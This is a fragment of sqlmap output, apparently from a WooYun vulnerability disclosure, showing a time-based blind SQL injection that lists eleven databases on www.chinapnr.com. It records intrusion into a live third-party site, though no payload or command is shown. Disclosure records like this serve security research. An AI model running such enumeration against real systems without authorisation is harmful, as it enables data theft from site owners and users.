 ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
11
[20:09:28] [INFO] retrieved:
[20:09:33] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:10:53] [INFO] retrieved: limesurveywww
[20:11:54] [INFO] retrieved: mysql
[20:12:17] [INFO] retrieved: news
[20:12:37] [INFO] retrieved: news_test
[20:13:21] [INFO] retrieved: p2p-search
[20:14:06] [INFO] retrieved: performance_schema
[20:15:27] [INFO] retrieved: phpmyadmin
[20:16:16] [INFO] retrieved: survey
[20:16:47] [INFO] retrieved: test
[20:17:07] [INFO] retrieved: votes
available databases [11]:
[*] `p2p-search`
[*] information_schema
[*] limesurveywww
[*] mysql
[*] news
[*] news_test
[*] performance_schema
[*] phpmyadmin
[*] survey
[*] test
[*] votes
[20:17:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinapnr.com'
[*] shutting down at 20:17:33
www.wooyun.org